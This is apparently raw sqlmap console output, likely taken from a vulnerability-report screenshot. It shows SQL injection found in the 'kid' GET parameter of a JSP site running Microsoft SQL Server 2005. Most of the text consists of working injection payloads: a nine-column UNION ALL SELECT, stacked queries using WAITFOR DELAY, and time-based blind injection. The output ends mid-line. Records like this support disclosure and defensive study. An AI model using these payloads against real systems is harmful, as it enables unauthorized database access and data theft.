 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
[19:30:48] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: kid
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: kid=1') UNION ALL SELECT CHAR(58)+CHAR(104)+CHAR(101)+CHAR(112)+CHA
R(58)+CHAR(110)+CHAR(81)+CHAR(78)+CHAR(75)+CHAR(101)+CHAR(84)+CHAR(70)+CHAR(122)
+CHAR(90)+CHAR(99)+CHAR(58)+CHAR(111)+CHAR(107)+CHAR(121)+CHAR(58), NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: kid=1'); WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: kid=1') WAITFOR DELAY '0:0:5'--
---
[19:30:48] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org
[19:30:48] [WARNING] cannot properly display Unicode characters inside Windows O